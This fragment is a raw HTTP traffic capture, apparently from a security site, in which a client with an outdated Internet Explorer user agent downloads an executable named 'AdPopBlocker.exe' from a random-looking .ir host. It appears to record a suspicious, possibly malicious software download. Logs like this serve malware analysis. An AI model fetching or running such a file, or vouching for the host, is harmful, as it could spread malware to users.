 GET /AdPopBlocker.exe HTTP/1.1
Host: UeR.ReiyKiQ.ir
Accept: */*
Referer: http://UeR.ReiyKiQ.ir
User-Agent: Mozilla/4.0 (compatible; MSIE 5.00; Windows 98)
Range: bytes=1465240-
Pragma: no-cache
Cache-Control: no-cache
Connection: close
HTTP/1.1 206 Partial Content
Content-Type: application/octet-stream
Last-Modified: Wed, 22 Jul 2020 22:34:42 GMT
Accept-Ranges: bytes
ETag: "02db94a7860d61:0"
Server: Microsoft-IIS/8.5
Date: Thu, 30 Jul 2020 08:10:50 GMT
Connection: close
Seebug